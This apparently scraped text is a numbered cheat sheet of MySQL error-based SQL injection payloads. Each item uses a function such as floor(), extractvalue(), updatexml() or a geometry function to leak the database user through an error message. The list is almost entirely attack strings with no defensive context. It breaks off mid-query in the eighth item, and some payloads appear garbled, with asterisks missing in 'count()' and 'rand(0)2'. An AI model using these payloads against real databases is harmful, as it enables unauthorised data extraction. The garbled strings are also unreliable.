 1.floor()
select * from test where id=1 and (select 1 from (select
count(),concat(user(),floor(rand(0)2))x from information_schema.tables group by
x)a);
2.extractvalue()
select * from test where id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)));
3.updatexml()
select * from test where id=1 and (updatexml(1,concat(0x7e,(select user()),0x7e),1));
4.geometrycollection()
select * from test where id=1 and geometrycollection((select * from(select *
from(select user())a)b));
5.multipoint()
select * from test where id=1 and multipoint((select * from(select * from(select
user())a)b));
6.polygon()
select * from test where id=1 and polygon((select * from(select * from(select
user())a)b));
7.multipolygon()
select * from test where id=1 and multipolygon((select * from(select * from(select
user())a)b));
8.linestring()
select * from test where id=1 and linestring((select * from(select * from(select